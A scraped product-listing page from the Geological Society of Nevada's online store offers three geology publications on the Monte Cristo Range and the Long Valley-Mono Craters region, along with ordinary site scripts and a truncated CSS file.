<div class="page-wrapper" style="max-width: 1280px;"><ul class="nobull publications-search-sidebar one_fourth"><li id="text-2" class="widget-container widget_text">			<div class="textwidget"><div id="product-search-1455663806" class="product-search floating"><div class="product-search-form"><form id="product-search-form-1455663806" class="product-search-form" action="https://www.gsnv.org/" method="get"><div><input id="product-search-field-1455663806" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript></div></form></div><div id="product-search-results-1455663806" class="product-search-results"></div></div><script type="text/javascript">if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){jQuery("#product-search-field-1455663806").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-1455663806', 'product-search-1455663806', 'product-search-1455663806 div.product-search-results', 'https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/core/product-search.php', value, {no_results:"",dynamic_focus:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-1455663806","product-search-results-1455663806");ixwps.dynamicFocus("product-search-1455663806","product-search-results-1455663806");ixwps.autoAdjust("product-search-field-1455663806","product-search-results-1455663806");});}</script>
</div>
		</li></ul><ul class="nobull publications-filter-sidebar three_fourth"><li id="woocommerce_product_categories-2" class="widget-container woocommerce widget_product_categories"><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="miscellaneous-publication">Miscellaneous Publication</option>
	<option class="level-0" value="special-publication">Special Publication</option>
	<option class="level-0" value="symposium-field-trip">Symposium Field Trip</option>
	<option class="level-0" value="symposium-proceedings">Symposium Proceedings</option>
	<option class="level-1" value="downloads">&nbsp;&nbsp;&nbsp;Downloads</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
</li><li id="woocommerce_layered_nav-15" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/year-2/2018/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_county"><option value="">Any County</option><option value="esmeralda" >Esmeralda</option><option value="mono" >Mono</option><option value="washoe" >Washoe</option></select><input type="hidden" name="filter_county" value="" /></form></li></ul></div><div class="clear"></div><hr / style="margin: 0;"><div class="inner">

<div class="post-meta">January 24, 2019</div>
<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 3 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="pmpro-has-access product type-product post-3673 status-publish first instock product_cat-special-publication has-post-thumbnail purchasable product-type-variable">
	<a href="https://www.gsnv.org/shop/epithermal-mineralization-of-the-monte-cristo-range-rhyolite-domes-and-regional-detachments-esmeralda-county-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="379" src="https://www.gsnv.org/wp-content/uploads/SP-65-Cover-300x379.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/SP-65-Cover-300x379.jpg 300w, https://www.gsnv.org/wp-content/uploads/SP-65-Cover-237x300.jpg 237w, https://www.gsnv.org/wp-content/uploads/SP-65-Cover-810x1024.jpg 810w, https://www.gsnv.org/wp-content/uploads/SP-65-Cover-768x971.jpg 768w, https://www.gsnv.org/wp-content/uploads/SP-65-Cover-1215x1536.jpg 1215w, https://www.gsnv.org/wp-content/uploads/SP-65-Cover-1620x2048.jpg 1620w, https://www.gsnv.org/wp-content/uploads/SP-65-Cover-600x758.jpg 600w, https://www.gsnv.org/wp-content/uploads/SP-65-Cover-scaled.jpg 2025w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Epithermal Mineralization of the Monte Cristo Range, Rhyolite Domes and Regional Detachments, Esmeralda County, Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/epithermal-mineralization-of-the-monte-cristo-range-rhyolite-domes-and-regional-detachments-esmeralda-county-nevada/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="3673" data-product_sku="SP-65" aria-label="Select options for &ldquo;Epithermal Mineralization of the Monte Cristo Range, Rhyolite Domes and Regional Detachments, Esmeralda County, Nevada&rdquo;" rel="nofollow">Select options</a></li>
<li class="pmpro-has-access product type-product post-3676 status-publish instock product_cat-special-publication has-post-thumbnail purchasable product-type-variable has-default-attributes">
	<a href="https://www.gsnv.org/shop/geologic-guidebook-to-the-long-valley-mono-craters-region-of-eastern-california-by-steve-lipshie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="368" src="https://www.gsnv.org/wp-content/uploads/SP-66-Cover-300x368.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/SP-66-Cover-300x368.jpg 300w, https://www.gsnv.org/wp-content/uploads/SP-66-Cover-245x300.jpg 245w, https://www.gsnv.org/wp-content/uploads/SP-66-Cover-836x1024.jpg 836w, https://www.gsnv.org/wp-content/uploads/SP-66-Cover-768x941.jpg 768w, https://www.gsnv.org/wp-content/uploads/SP-66-Cover-1254x1536.jpg 1254w, https://www.gsnv.org/wp-content/uploads/SP-66-Cover-1672x2048.jpg 1672w, https://www.gsnv.org/wp-content/uploads/SP-66-Cover-600x735.jpg 600w, https://www.gsnv.org/wp-content/uploads/SP-66-Cover.jpg 1888w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Geologic Guidebook to the Long Valley-Mono Craters Region of Eastern California by Steve Lipshie</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/geologic-guidebook-to-the-long-valley-mono-craters-region-of-eastern-california-by-steve-lipshie/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="3676" data-product_sku="SP-66" aria-label="Select options for &ldquo;Geologic Guidebook to the Long Valley-Mono Craters Region of Eastern California by Steve Lipshie&rdquo;" rel="nofollow">Select options</a></li>
<li class="pmpro-has-access product type-product post-3679 status-publish instock product_cat-special-publication has-post-thumbnail product-type-variable">
	<a href="https://www.gsnv.org/shop/supplemental-road-log-to-the-long-valley-mono-craters-region-of-eastern-california-by-steve-lipshie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="370" src="https://www.gsnv.org/wp-content/uploads/SP-66a-Cover-300x370.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/SP-66a-Cover-300x370.jpg 300w, https://www.gsnv.org/wp-content/uploads/SP-66a-Cover-243x300.jpg 243w, https://www.gsnv.org/wp-content/uploads/SP-66a-Cover-831x1024.jpg 831w, https://www.gsnv.org/wp-content/uploads/SP-66a-Cover-768x947.jpg 768w, https://www.gsnv.org/wp-content/uploads/SP-66a-Cover-1246x1536.jpg 1246w, https://www.gsnv.org/wp-content/uploads/SP-66a-Cover-1661x2048.jpg 1661w, https://www.gsnv.org/wp-content/uploads/SP-66a-Cover-600x740.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Supplemental Road Log to the Long Valley-Mono Craters Region of Eastern California by Steve Lipshie</h2>
</a><a href="https://www.gsnv.org/shop/supplemental-road-log-to-the-long-valley-mono-craters-region-of-eastern-california-by-steve-lipshie/" data-quantity="1" class="button wp-element-button product_type_variable" data-product_id="3679" data-product_sku="SP-66S" aria-label="Select options for &ldquo;Supplemental Road Log to the Long Valley-Mono Craters Region of Eastern California by Steve Lipshie&rdquo;" rel="nofollow">Read more</a></li>
</ul>
</div>
</div></main></div></section><div id="mobile-overlay"></div><ul id="d4slidemenu" class="nobull textright clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/chapters/">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.gsnv.org/chapters/elko/">Elko Chapter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.gsnv.org/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.gsnv.org/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><footer id="footer"><div class="page-wrapper"><div class="footer-content"><ul class="nobull footsidebar-1 one_fourth"><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-166"><a href="https://www.gsnv.org/">Home</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.gsnv.org/about/">About GSN</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.gsnv.org/gsnsymposium/">Symposium</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.gsnv.org/contact/">Contact</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-2 one_fourth"><li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">Chapters</h3><div class="menu-chapters-container"><ul id="menu-chapters" class="menu"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="/chapters/elko/">Elko Chapter</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul></div></li></ul><div class="footer-clearfix clearfix"></div><ul class="nobull footsidebar-3 one_fourth"><li id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title">Membership</h3><div class="menu-membership-container"><ul id="menu-membership" class="menu"><li id="menu-item-3982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3982"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="/my-account/">Member Login</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3983"><a href="https://www.gsnv.org/?page_id=1383">GSN Member Directory</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-4 one_fourth last"><li id="nav_menu-5" class="widget-container widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="/events/">Events</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/information/newsletter-archive/">Newsletter Archive</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/information/forms/">Forms</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a href="/information/geological-links/">Geological Links</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="/information/msha-training/">MSHA Training</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/information/state-of-nv-officials/">State of NV Officials</a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
</ul></div></li></ul><div class="clear"></div></div></footer>

<div id="footer2" class="fullwidth">
<div class="page-wrapper">
	<div class="one_third">
		Geological Society of Nevada<br>
		2175 Raggio Parkway, Room 107<br>
		Reno, Nevada 89512<br>
		<a href="https://www.facebook.com/GeoSocNV/"><img src="/wp-content/themes/D4skivvy-master/img/fbsmallicon.png"></a>
	</div>
	<div class="one_third">
		<a href=""><img src="/wp-content/themes/D4skivvy-master/img/logo.png"></a>
	</div>
	<div class="one_third_last">
		Office Hours:<br>
		9:00 am - 4:00 pm, Tuesday through Friday<br>
		(Call on Mondays - NBMG building is closed)<br>
		Laura Ruud, Executive Manager<br>
		(775) 323-3500 | Fax: (775) 323-3599
	</div>
</div>
</div>


<div role="contentinfo" id="footer-copyright" class="textcenter">Copyright &copy; 2018 - 2026 <a href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home">Geological Society of Nevada</a>. All Rights Reserved. <a href="http://www.d4webdesign.com/" title="" rel="nofollow" target="_blank">Web Design</a> by <a href="https://bdgwebdesign.com" target="_blank">BDG</a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/D4skivvy-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	/* Acct:  */

window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
ga('create', 'UA-126614570-2', 'auto');
ga('require', 'autotrack');
ga('send', 'pageview');
</script>
<script async src='https://www.google-analytics.com/analytics.js'></script>
<script async src=https://www.gsnv.org/wp-content/plugins/Analytics-master/js/autotrack.js></script>		<!-- Memberships powered by Paid Memberships Pro v3.6.3. -->
	<script>var _gaq = [['_setAccount', 'UA-XXXXX-X'], ['_trackPageview']];(function(d, t) {var g = d.createElement(t),s = d.getElementsByTagName(t)[0];g.async = true;g.src = '//www.google-analytics.com/ga.js';s.parentNode.insertBefore(g, s);})(document, 'script');</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/js/d4-scripts.js" id="d4-js"></script>
<script type="text/javascript" id="d4events-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https://www.gsnv.org/wp-admin/admin-ajax.php"};
//# sourceURL=d4events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-events-master/js/d4events.js?ver=3.5.1" id="d4events-js"></script>
<script type="text/javascript" id="select2-js-extra">
/* <![CDATA[ */
var job_manager_select2_args = {"width":"100%"};
var job_manager_select2_filters_args = {"width":"100%","allowClear":"1","minimumResultsForSearch":"10","placeholder":"Any Category"};
//# sourceURL=select2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/paid-memberships-pro/js/select2.min.js?ver=4.1.0-beta.0" id="select2-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gsnv.org/my-account/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_571421e3b269c668b1bbe4cd04267e91","fragment_name":"wc_fragments_571421e3b269c668b1bbe4cd04267e91","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.js" id="slidemenu-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/custom.js?ver=1" id="skivvy-custom-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/js/jquery.typewatch.js?ver=1.4.2" id="typewatch-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/js/product-search.js?ver=1.4.2" id="product-search-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.3.0" id="selectWoo-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.gsnv.org/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.gsnv.org/shop/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_mining-district' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_mining-district"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_mining-district' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Mining%20District'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_county' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_county"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_county' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20County'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_project' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_project"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_project' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Project'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_commodity' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_commodity"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_commodity' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Commodity'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			
 });
</script>

<script type="text/javascript">
var sc_project=12761431; 
var sc_invisible=1; 
var sc_security="2d0c77c2"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gsnv.org/wp-content/plugins/d4-events-master/css/d4events.css?ver=3.5.1
body_size: 2239
content:
/* ---------- calendar ---------- */
.d4-event-calendar {
  position: relative;
}
table.calendar {
  border-radius: 10px;
  overflow-x: scroll;
  width: 100%;
  min-width: 330px;
}
tr.calendar-row	{  }
td.calendar-day	{ min-height:80px; font-size:11px; position:relative; } * html div.calendar-day { height:80px; }
td.calendar-day:hover	{ background:#eceff5; }
div.day-number {
  background: #999 none repeat scroll 0 0;
  color: #fff;
  float: right;
  font-weight: bold;
  margin: -5px -5px 0 0;
  padding: 5px;
  text-align: center;
  width: 20px;
}
td.calendar-day, td.calendar-day-np {
  border-bottom: 1px solid #cdcdcd;
  border-right: 1px solid #cdcdcd;
  height: auto;
  padding: 5px;
  vertical-align: top;
  width: 120px;
}
.day-internal {
  min-height: 110px;
}
.cal-event-wrapper:nth-child(2) {
  padding: 8px 17px 0 0;
}
.d4-cal-wrapper {
  background: #f6f6f6 none repeat scroll 0 0;
  border: 1px solid #cdcdcd;
  border-radius: 7px;
  color: #333;
  margin: 30px auto;
  max-width: 100%;
  overflow-y: hidden;
  overflow-x: auto;
}
td.calendar-day-head {
  background: transparent none repeat scroll 0 0;
  border-bottom: 1px solid #cdcdcd;
  color: #444;
  font-weight: bold;
  padding: 5px;
  text-align: center;
  width: 14%;
}
.d4-event-calendar h2 {
  border-bottom: 1px solid #cdcdcd;
  margin: 0;
  padding: 30px 0 25px;
  text-align: center;
}
.cal-change-button {
  background-color: #fff;
  background-position: center center;
  background-repeat: no-repeat;
  border-radius: 50%;
  cursor: pointer;
  height: 30px;
  margin: 23px 10px;
  width: 30px;
}
.cal-change-button:hover {
  background-color: #333333;
}
.cal-prev {
